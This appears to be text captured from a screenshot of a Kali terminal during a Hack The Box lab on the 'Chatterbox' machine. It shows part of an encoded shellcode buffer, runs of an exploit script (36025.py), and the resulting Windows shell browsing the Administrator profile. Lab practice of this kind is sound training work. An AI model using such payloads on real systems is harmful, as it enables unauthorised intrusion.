 Applications Places Terminator Fri 9:46 PM 1
root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/vpn root@kali: ~/htb/demo/chatterbox root@kali: ~/htb/demo/chatterbox
root@kali: ~/htb/demo/chatterbox 76x40
buf += "\x67\x69\x6f\x76\x75\x44\x78\x54\x50\x4b\x51\x39\x70"
buf += "\x79\x70\x4f\x39\x65\x74\x31\x44\x72\x30\x62\x48\x6d"
buf += "\x59\x35\x30\x42\x4b\x4d\x30\x4b\x4f\x79\x45\x72\x30"
buf += "\x42\x30\x32\x30\x52\x30\x61\x30\x62\x30\x4d\x70\x4e"
buf += "\x70\x43\x38\x47\x7a\x6c\x4f\x77\x6f\x6b\x30\x39\x6f"
buf += "\x39\x45\x45\x47\x30\x6a\x6a\x65\x61\x58\x6c\x4a\x4c"
buf += "\x4a\x4c\x4e\x6d\x32\x32\x48\x5a\x62\x79\x70\x5a\x71"
buf += "\x46\x61\x64\x49\x4b\x36\x31\x5a\x4c\x50\x71\x46\x52"
buf += "\x37\x42\x48\x33\x69\x75\x55\x33\x44\x33\x31\x69\x6f"
buf += "\x7a\x35\x32\x65\x59\x30\x61\x64\x4c\x4c\x79\x6f\x70"
buf += "\x4e\x7a\x68\x64\x35\x4a\x4c\x30\x68\x68\x70\x57\x45"
buf += "\x56\x42\x62\x36\x39\x6f\x79\x45\x61\x58\x73\x33\x70"
buf += "\x6d\x31\x54\x79\x70\x43\x59\x69\x53\x4f\x67\x61\x47"
buf += "\x50\x57\x70\x31\x4c\x36\x50\x6a\x4b\x62\x70\x59\x52"
buf += "\x36\x4a\x42\x49\x6d\x70\x66\x68\x47\x4f\x54\x4b\x74"
buf += "\x4f\x4c\x7a\x61\x39\x71\x62\x6d\x50\x44\x4c\x64\x7a"
buf += "\x70\x36\x66\x79\x70\x4d\x74\x32\x34\x30\x50\x31\x46"
buf += "\x71\x46\x30\x56\x71\x36\x6f\x66\x50\x4e\x50\x56\x6e"
buf += "\x76\x72\x33\x61\x46\x62\x48\x63\x49\x66\x6c\x4f\x4f"
buf += "\x71\x76\x49\x6f\x47\x65\x42\x69\x49\x50\x4e\x6e\x42"
buf += "\x36\x51\x36\x59\x6f\x6e\x50\x71\x58\x5a\x68\x52\x67"
buf += "\x4d\x4d\x53\x30\x69\x6f\x37\x65\x45\x6b\x58\x70\x58"
buf += "\x35\x55\x52\x4e\x76\x50\x68\x34\x66\x54\x55\x65\x6d"
buf += "\x75\x4d\x69\x6f\x58\x55\x4f\x4c\x4b\x56\x63\x4c\x5a"
buf += "\x6a\x75\x30\x49\x6b\x49\x50\x63\x45\x6d\x35\x35\x6b"
buf += "\x50\x47\x4d\x43\x33\x42\x42\x4f\x32\x4a\x39\x70\x50"
buf += "\x53\x49\x6f\x66\x75\x41\x41"
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox# python 36025.py
---->{P00F}!
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox#
root@kali:~/htb/demo/chatterbox# python 36025.py
---->{P00F}!
root@kali:~/htb/demo/chatterbox#
root@kali: ~/htb/demo/chatterbox 83x41
dir
Volume in drive C has no label.
Volume Serial Number is 9034-6528
Directory of C:\Users
12/10/2017 10:21 AM <DIR> .
12/10/2017 10:21 AM <DIR> ..
12/10/2017 02:34 PM <DIR> Administrator
12/10/2017 10:18 AM <DIR> Alfred
04/11/2011 10:21 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 17,758,957,568 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9034-6528
Directory of C:\Users\Administrator
12/10/2017 02:34 PM <DIR> .
12/10/2017 02:34 PM <DIR> ..
12/10/2017 07:08 PM <DIR> Contacts
12/10/2017 07:50 PM <DIR> Desktop
12/10/2017 07:08 PM <DIR> Documents
12/10/2017 07:08 PM <DIR> Downloads
12/10/2017 07:08 PM <DIR> Favorites
12/10/2017 07:08 PM <DIR> Links
12/10/2017 07:08 PM <DIR> Music
12/10/2017 07:08 PM <DIR> Pictures
12/10/2017 07:08 PM <DIR> Saved Games
12/10/2017 07:08 PM <DIR> Searches
12/10/2017 07:08 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 17,758,957,568 bytes free
C:\Users\Administrator>